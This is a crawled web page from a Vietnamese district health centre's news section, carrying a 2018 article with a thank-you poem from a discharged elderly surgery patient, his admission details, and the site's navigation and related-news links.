

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/bai-tho-dong-vien-can-bo-bac-si-tu-mot-benh-nhan-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-95.html
body_size: 19094
content:
<!DOCTYPE html>
	<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
	<head>
<title>Bài thơ động viên cán bộ, bác sĩ từ một bệnh nhân điều trị tại Trung tâm y tế huyện Cẩm Khê</title>
<meta name="description" content="Là một bệnh nhân điều trị tại khoa Ngoại tổng hợp chất lượng cao trung tâm y tế huyện Cẩm Khê, trước khi ra viện bác đã để lại những dòng thơ hết..." />
<meta name="author" content="TTYT huyện Cẩm Khê" />
<meta name="copyright" content="TTYT huyện Cẩm Khê [trungtamytecamkhe@gmail.com]" />
<meta name="robots" content="index, archive, follow, noodp" />
<meta name="googlebot" content="index,archive,follow,noodp" />
<meta name="msnbot" content="all,index,follow" />
<meta name="generator" content="NukeViet v4.0" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="tWnI4PLS0-gU7M0HPgBcbqEw5gGg4nP6QUxsJIAARNU" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:title" content="Bài thơ động viên cán bộ, bác sĩ từ một bệnh nhân điều trị tại Trung tâm y tế huyện Cẩm Khê" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Là một bệnh nhân điều trị tại khoa Ngoại tổng hợp chất lượng cao trung tâm y tế huyện Cẩm Khê, trước khi ra viện bác đã để lại những dòng thơ hết..." />
<meta property="og:site_name" content="TTYT huyện Cẩm Khê" />
<meta property="og:image" content="https://lh6.googleusercontent.com/AFwWKCd0rsnsCbuZ2-LG3jQMQlxVOLSMilw2HHg74n_TK8qbi8Cp4vel36TmNOjIbMznvLYOM7LBxZPNtdMltez7mKtgV3m1_HRfem_eqx4d5sgm8DwUsxZrAUHHNvx7ODEQSKCLtQNZzeS7sg" />
<meta property="og:url" content="https://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/bai-tho-dong-vien-can-bo-bac-si-tu-mot-benh-nhan-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-95.html" />
<meta property="article:published_time" content="2018-10-31ICT14:40:00" />
<meta property="article:modified_time" content="2018-12-25ICT19:59:57" />
<meta property="article:section" content="Tin từ TTYT Cẩm Khê" />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="canonical" href="https://benhviendakhoacamkhe.vn/vi/news/tin-tu-ttyt-cam-khe/bai-tho-dong-vien-can-bo-bac-si-tu-mot-benh-nhan-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-95.html">
<link rel="alternate" href="/vi/news/rss/" title="Tin Tức" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tin-tu-ttyt-cam-khe/" title="Tin Tức - Tin từ TTYT Cẩm Khê" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/Tuyen-dung/" title="Tin Tức - Tuyển dụng" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/chuyen-muc/" title="Tin Tức - Chuyên mục" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-bao/" title="Tin Tức - THÔNG BÁO" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/bang-gia-vien-phi/" title="Tin Tức - BẢNG GIÁ DỊCH VỤ KCB" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/danh-muc-ky-thuat/" title="Tin Tức - DANH MỤC KỸ THUẬT" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/quan-ly-chat-luong/" title="Tin Tức - QUẢN LÝ CHẤT LƯỢNG" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/luat-bao-hiem-y-te/" title="Tin Tức - LUẬT BẢO HIỂM Y TẾ" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/luat-kham-chua-benh/" title="Tin Tức - LUẬT KHÁM CHỮA BỆNH" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tom-tat-thong-tin-dieu-tri/" title="Tin Tức - TÓM TẮT THÔNG TIN ĐIỀU TRỊ" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-tin-hoat-dong-duoc/" title="Tin Tức - HOẠT ĐỘNG DƯỢC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/tin-tuc-va-hoat-dong-duoc/" title="Tin Tức - TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/duoc-lam-sang-thong-tin-thuoc/" title="Tin Tức - DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" type="application/rss+xml">
<link rel="alternate" href="/vi/news/rss/thong-tin-thuoc-cho-nguoi-benh/" title="Tin Tức - THÔNG TIN THUỐC CHO NGƯỜI BỆNH" type="application/rss+xml">
<link rel="StyleSheet" href="/assets/css/font-awesome.min.css">
<link rel="StyleSheet" href="/themes/default/css/bootstrap.min.css">
<link rel="StyleSheet" href="/themes/default/css/style.css">
<link rel="StyleSheet" href="/themes/default/css/style.responsive.css">
<link rel="StyleSheet" href="/themes/default/css/news.css">
<link rel="StyleSheet" href="/assets/css/default.vi.0.css?t=80">
<link href="/assets/js/star-rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
<link href="/assets/editors/ckeditor/plugins/codesnippet/lib/highlight/styles/github.css" rel="stylesheet">
<link rel="stylesheet" href="/themes/default/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css"	href="/themes/default/css/jquery.metisMenu.css" />
	</head>
	<body>
	<noscript>
		<div class="alert alert-danger">Trình duyệt của bạn đã tắt chức năng hỗ trợ JavaScript.<br />Website chỉ làm việc khi bạn bật nó trở lại.<br />Để tham khảo cách bật JavaScript, hãy click chuột <a href="http://wiki.nukeviet.vn/support:browser:enable_javascript">vào đây</a>!</div>
	</noscript>
    <div class="body-bg">
	<div class="wraper">
		<header>
			<div class="container">
				<div id="header" class="row">
				    <div class="logo col-xs-24 col-sm-24 col-md-8">
                                                <a title="TTYT huyện Cẩm Khê" href="/vi/"><img src="/uploadscamkhe/logo_bvck.png" width="151" height="151" alt="TTYT huyện Cẩm Khê" /></a>
                                                <span class="site_name">TTYT huyện Cẩm Khê</span>
                        <span class="site_description"></span>
                    </div>
                    <div class="col-xs-24 col-sm-24 col-md-16">
                    </div>
				</div>
			</div>
		</header>
		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="row">
                    <div class="bg box-shadow">
					<div class="navbar navbar-default navbar-static-top" role="navigation">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-site-default">
			<span class="sr-only">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
		</button>
	</div>
	<div class="collapse navbar-collapse" id="menu-site-default">
        <ul class="nav navbar-nav">
			<li>
				<a class="home" title="Trang nhất" href="/vi/"><em class="fa fa-lg fa-home">&nbsp;</em><span class="visible-xs-inline-block"> Trang nhất</span></a>
			</li>
			            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/" role="button" aria-expanded="false" title="Giới thiệu" >Giới thiệu <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/about/Gioi-thieu-chung.html" title="Giới thiệu chung" >Giới thiệu chung</a>
    </li>
    <li >
        <a href="/vi/about/Co-cau-To-chuc.html" title="Cơ cấu Tổ chức" >Cơ cấu Tổ chức</a>
    </li>
    <li >
        <a href="/vi/about/Co-so-vat-chat.html" title="Cơ sở vật chất" >Cơ sở vật chất</a>
    </li>
    <li >
        <a href="/vi/about/Lich-su-hinh-thanh-va-phat-trien-Trung-tam-Y-te-huyen-Cam-Khe.html" title="Lịch sử hình thành &amp; phát triển" >Lịch sử hình thành & phát triển</a>
    </li>
</ul>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/tin-tu-ttyt-cam-khe/" role="button" aria-expanded="false" title="Tin tức" >Tin tức <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tu-ttyt-cam-khe/" title="Tin từ TTYT Cẩm Khê" >Tin từ TTYT Cẩm Khê</a>
    </li>
    <li >
        <a href="/vi/news/Tuyen-dung/" title="Tuyển dụng" >Tuyển dụng</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/videoclips/" role="button" aria-expanded="false" title="Videoclips" >Videoclips</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/photos/" role="button" aria-expanded="false" title="Hình ảnh" >Hình ảnh</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="https://docs.google.com/forms/d/e/1FAIpQLSdpoYnWTkAgQfYjx_oFyx55eVCbFoPkSi0duBiNuTWHI88NGw/alreadyresponded" role="button" aria-expanded="false" title="Đăng ký KB" >Đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/khaibaosuckhoe/" role="button" aria-expanded="false" title="NV đăng ký KB" >NV đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/download/" role="button" aria-expanded="false" title="MỜI BÁO GIÁ" >MỜI BÁO GIÁ</a>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/thong-tin-hoat-dong-duoc/" role="button" aria-expanded="false" title="THÔNG TIN THUỐC" >THÔNG TIN THUỐC <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tuc-va-hoat-dong-duoc/" title="TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" >TIN TỨC VÀ HOẠT ĐỘNG DƯỢC</a>
    </li>
    <li >
        <a href="/vi/news/duoc-lam-sang-thong-tin-thuoc/" title="DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" >DƯỢC LÂM SÀNG - THÔNG TIN THUỐC</a>
    </li>
    <li >
        <a href="/vi/news/thong-tin-thuoc-cho-nguoi-benh/" title="THÔNG TIN THUỐC CHO NGƯỜI BỆNH" >THÔNG TIN THUỐC CHO NGƯỜI BỆNH</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/lien-he-1/" role="button" aria-expanded="false" title="Liên hệ" >Liên hệ</a>
			</li>
         </ul>
	</div>
</div>
                    </div>
				</div>
			</div>
		</nav>
        <nav class="header-nav">
            <div class="container">
                <div class="personalArea">
                <span><a title="Đăng nhập - Đăng ký" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_nv2" data-click="y"><em class="fa fa-user fa-lg"></em><span class="hidden">Đăng nhập</span></a></span>
                </div>
                <div class="social-icons">
                <span style="font-size:22px;"><span style="color:rgb(255, 255, 0);"><em><b>Hotline: 0964.62.14.14. Tổng đài CSKH: 18008262</b></em></span></span>

                </div>
                <div class="contactDefault">
                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                </div>
                <div id="tip" data-content="">
                    <div class="bg"></div>
                </div>
            </div>
        </nav>
		<section>
			<div class="container" id="body">
                <nav class="third-nav">
    				<div class="row">
                        <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                                                <div class="breadcrumbs-wrap">
                                	<div class="display">
                                		<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
		                                <ul class="breadcrumbs list-none"></ul>
									</div>
									<ul class="subs-breadcrumbs"></ul>
	                                <ul class="temp-breadcrumbs hidden">
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/" itemprop="url" title="Trang nhất"><span itemprop="title">Trang nhất</span></a></li>
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/news/" itemprop="url" title="Tin Tức"><span class="txt" itemprop="title">Tin Tức</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/news/tin-tu-ttyt-cam-khe/" itemprop="url" title="Tin từ TTYT Cẩm Khê"><span class="txt" itemprop="title">Tin từ TTYT Cẩm Khê</span></a></li>
	                                </ul>
								</div>
                            </div>
                            <div class="headerSearch col-xs-24 col-sm-6 col-md-6">
                                <div class="input-group">
                                    <input type="text" class="form-control" maxlength="60" placeholder="Tìm kiếm..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/index.php?language=vi&amp;nv=seek&q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
                </nav>
<div class="row">
</div>
<div class="row">
    <div class="col-sm-12 col-md-13 col-sm-push-6 col-md-push-5">
<div class="news_column panel panel-default">
	<div class="panel-body">
		<h1 class="title margin-bottom-lg">Bài thơ động viên cán bộ, bác sĩ từ một bệnh nhân điều trị tại Trung tâm y tế huyện Cẩm Khê</h1>
        <div class="row margin-bottom-lg">
            <div class="col-md-12">
                <span class="h5">Thứ tư - 31/10/2018 14:40</span>
            </div>
            <div class="col-md-12">
                <ul class="list-inline text-right">
        			        			<li><a class="dimgray" rel="nofollow" title="Gửi bài viết qua email" href="javascript:void(0);" onclick="nv_open_browse('/vi/news/sendmail/tin-tu-ttyt-cam-khe/bai-tho-dong-vien-can-bo-bac-si-tu-mot-benh-nhan-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-95.html','',650,500,'resizable=no,scrollbars=yes,toolbar=no,location=no,status=no');return false"><em class="fa fa-envelope fa-lg">&nbsp;</em></a></li>
        			        			<li><a class="dimgray" title="In ra" href="javascript: void(0)" onclick="nv_open_browse('/vi/news/print/tin-tu-ttyt-cam-khe/bai-tho-dong-vien-can-bo-bac-si-tu-mot-benh-nhan-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-95.html','',840,500,'resizable=yes,scrollbars=yes,toolbar=no,location=no,status=no');return false"><em class="fa fa-print fa-lg">&nbsp;</em></a></li>
        			        			<li><a class="dimgray" title="Lưu bài viết này" href="/vi/news/savefile/tin-tu-ttyt-cam-khe/bai-tho-dong-vien-can-bo-bac-si-tu-mot-benh-nhan-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-95.html"><em class="fa fa-save fa-lg">&nbsp;</em></a></li>
        		</ul>
            </div>
        </div>
		<div id="news-bodyhtml" class="bodytext margin-bottom-lg">
			<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b> <span style="font-size:14px;">Hôm nay Bác được ra viện bác cảm thấy rất vui mừng và phấn khỏi khi được về nhà &nbsp;với con cháu .Trong khoảng thời gian điều trị ở Trung tâm y tế huyện Cẩm Khê ,bác được các bác sĩ y tá điều trị bệnh cho bác rất tận tình và chu đáo.</span></p>

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </b><span style="font-size:14px;">&nbsp;Hỏi han tình hình sức khỏe của bác thường xuyên, lúc nào cũng có các bác sĩ trực 24/24. Mỗi khi có vấn đề gì phát sinh các y tá bác sĩ đều có mặt kịp thời để xử lý tình huống, giúp người bệnh vượt qua cơn nguy kịch. Trung tâm y tế được trang bị đầy đủ tiện nghi, cơ sở vất chất và trang thiết bị hiện đại. Đã &nbsp;mổ thành công ca phẫu thuật của Bác, trước khi ra về bác viết tặng mấy dòng để cảm ơn y Bác sĩ.</span></p>
&nbsp;

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;</b> <strong>Tôi nằm viện tôi rất vui mừng </strong></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Khi ra viện </b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Ra về rộn giã trong tim </b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Ra về phấn khởi như chim xổ lồng </b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Ra về trân thật ghi lại mấy dòng </b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Ra về phấn khỏi ở trong tim mình </b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Ra về vui thú gia đình</b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Bác sĩ nhân viên nhà y chăm sóc tận tình</b></span></p>

<p dir="ltr" style="text-align: center;"><span style="font-size:14px;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp;Cũng là câu nói vui lòng bệnh nhân.</b></span></p>
<br  />
&nbsp;
<div style="text-align:center"><img alt="D:\Downloads\45014904_297116537805224_9029881166009729024_n.jpg" height="404" src="https://lh6.googleusercontent.com/AFwWKCd0rsnsCbuZ2-LG3jQMQlxVOLSMilw2HHg74n_TK8qbi8Cp4vel36TmNOjIbMznvLYOM7LBxZPNtdMltez7mKtgV3m1_HRfem_eqx4d5sgm8DwUsxZrAUHHNvx7ODEQSKCLtQNZzeS7sg" width="564" /></div>
&nbsp;

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">Bệnh nhân: Trịnh Bá Bè</b></p>

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">Sinh ngày: 05/08/1934</b></p>

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">Quê quán : Khu Đặng 2 &nbsp;- Xã Phùng Xá - Huyện Cẩm Khê –Tỉnh Phú Thọ.</b></p>

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">Vào viện: &nbsp;9/10/2018 &nbsp;&nbsp;&nbsp; Ra viện: &nbsp;19/10/2018</b></p>

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">Chẩn đoán và điều trị : U xơ tiền liệt tuyến.</b></p>

<p dir="ltr"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">Đơn vị điều trị : Khoa Ngoại Tổng Hợp.</b></p>
&nbsp;

<div style="text-align:center"><img alt="D:\Downloads\45082949_2259733244259514_6735516156246884352_n.jpg" height="527" src="https://lh4.googleusercontent.com/JLObVeAlACwbZHWDyq96B7SPFPMbp1rXXPcmsrrvj6Ddt7B07H_Hztmi8mKh2QVRoM3GAgygOpK-3KT7TF99qVW9Wv5aFcAcF5tIcTtY5s9FhQTq-t6nHQ04CUVS76g8GZT8UgS5voYukjX3bg" width="555" /></div>

<p dir="ltr" style="text-align: center;"><b id="docs-internal-guid-1d558693-7fff-aa9c-885e-fc40fdffac37">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Bệnh nhân: Trịnh Bá Bè</b></p>
		</div>
		        <div class="margin-bottom-lg">
    		    		<p class="h5 text-right">
    			<strong>Tác giả bài viết: </strong>Phòng QLCL - Công tác xã hội
    		</p>
        </div>
    </div>
</div>
<div class="news_column panel panel-default">
	<div class="panel-body">
        <form id="form3B" action="">
            <div class="h5 clearfix">
                <p>Tổng số điểm của bài viết là: 0 trong 0 đánh giá</p>
                <div style="padding: 5px;">
                    <input class="hover-star" type="radio" value="1" title="Bài viết rất kém" /><input class="hover-star" type="radio" value="2" title="Bài viết kém" /><input class="hover-star" type="radio" value="3" title="Bài viết đạt" /><input class="hover-star" type="radio" value="4" title="Bài viết tốt" /><input class="hover-star" type="radio" value="5" title="Bài viết rất tốt" /><span id="hover-test" style="margin: 0 0 0 20px;">Click để đánh giá bài viết</span>
                </div>
            </div>
        </form>
    </div>
</div>
<div class="news_column panel panel-default">
	<div class="panel-body other-news">
    	    	<p class="h3"><strong>Những tin mới hơn</strong></p>
    	<div class="clearfix">
            <ul class="related">
        		        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-thay-thuoc-viet-nam-27-2-116.html"  title="CHÚC MỪNG NGÀY THẦY THUỐC VIỆT NAM 27-2-2019">CHÚC MỪNG NGÀY THẦY THUỐC VIỆT NAM 27-2-2019</a>
        			<em>(27/02/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-ki-niem-64-nam-ngay-thay-thuoc-viet-nam-27-2-1955-27-2-2019-117.html"  title="Trung tâm y tế huyện Cẩm Khê kỉ niệm 64 năm ngày Thầy thuốc Việt Nam &#40;27&#x002F;2&#x002F;1955 -27&#x002F;2&#x002F;2019&#41;">Trung tâm y tế huyện Cẩm Khê kỉ niệm 64 năm ngày Thầy thuốc Việt Nam &#40;27&#x002F;2&#x002F;1955 -27&#x002F;2&#x002F;2019&#41;</a>
        			<em>(06/03/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/doan-cong-tac-cua-benh-vien-da-khoa-khu-vuc-tinh-an-giang-den-tham-lam-viec-trao-doi-kinh-nghiem-ve-mo-hinh-xa-hoi-hoa-y-te-tai-trung-tam-y-te-huyen-cam-khe-118.html"  title="Đoàn công tác của bệnh viện đa khoa khu vực tỉnh An Giang đến thăm, làm việc, trao đổi kinh nghiệm về mô hình xã hội hoá y tế tại trung tâm y tế huyện Cẩm Khê">Đoàn công tác của bệnh viện đa khoa khu vực tỉnh An Giang đến thăm, làm việc, trao đổi kinh nghiệm về mô hình xã hội hoá y tế tại trung tâm y tế huyện Cẩm Khê</a>
        			<em>(08/03/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/giai-bong-chuyen-nu-ki-niem-109-nam-ngay-quoc-te-phu-nu-tai-trung-tam-y-te-huyen-cam-khe-119.html"  title="Giải bóng chuyền nữ kỉ niệm 109 năm ngày quốc tế phụ nữ tại trung tâm y tế huyện Cẩm Khê">Giải bóng chuyền nữ kỉ niệm 109 năm ngày quốc tế phụ nữ tại trung tâm y tế huyện Cẩm Khê</a>
        			<em>(09/03/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-ron-rang-ngay-xuan-115.html"  title="Trung tâm Y tế huyện Cẩm Khê rộn ràng ngày xuân">Trung tâm Y tế huyện Cẩm Khê rộn ràng ngày xuân</a>
        			<em>(26/02/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/kham-suc-khoe-dinh-ki-cho-gan-2000-cong-nhan-cong-ty-yi-da-viet-nam-114.html"  title="Khám sức khoẻ định kì cho gần 2000 công nhân công ty Yi Da Việt Nam">Khám sức khoẻ định kì cho gần 2000 công nhân công ty Yi Da Việt Nam</a>
        			<em>(26/02/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/tang-qua-tre-nhi-dang-kham-va-dieu-tri-tai-trung-tam-y-te-huyen-cam-khe-nhan-dip-le-giang-sinh-102.html"  title="Tặng quà trẻ nhi đang khám và điều trị tại trung tâm y tế huyện Cẩm Khê nhân dịp lễ giáng sinh">Tặng quà trẻ nhi đang khám và điều trị tại trung tâm y tế huyện Cẩm Khê nhân dịp lễ giáng sinh</a>
        			<em>(26/12/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/lanh-dao-huyen-cam-khe-chuc-tet-trung-tam-y-te-huyen-nhan-dip-tet-nguyen-dan-2019-112.html"  title="Lãnh đạo huyện Cẩm Khê chúc tết Trung tâm y tế huyện nhân dịp tết Nguyên Đán 2019">Lãnh đạo huyện Cẩm Khê chúc tết Trung tâm y tế huyện nhân dịp tết Nguyên Đán 2019</a>
        			<em>(13/02/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/gap-mat-dau-xuan-ky-hoi-2019-113.html"  title="Gặp mặt đầu xuân Kỷ Hợi 2019">Gặp mặt đầu xuân Kỷ Hợi 2019</a>
        			<em>(13/02/2019)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a href="/vi/news/tin-tu-ttyt-cam-khe/hop-hoi-dong-nguoi-benh-thuong-ki-tai-trung-tam-y-te-huyen-cam-khe-101.html"  title="Họp hội đồng người bệnh thường kì tại trung tâm y tế huyện Cẩm Khê">Họp hội đồng người bệnh thường kì tại trung tâm y tế huyện Cẩm Khê</a>
        			<em>(18/12/2018)</em>
        		</li>
        	</ul>
        </div>
    	    	<p class="h3"><strong>Những tin cũ hơn</strong></p>
    	<div class="clearfix">
            <ul class="related">
        		        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/trien-khai-tap-huan-tay-giun-cho-hoc-sinh-tieu-hoc-nam-2018-94.html" title="Triển khai tập huấn, tẩy giun cho học sinh tiểu học năm 2018">Triển khai tập huấn, tẩy giun cho học sinh tiểu học năm 2018</a>
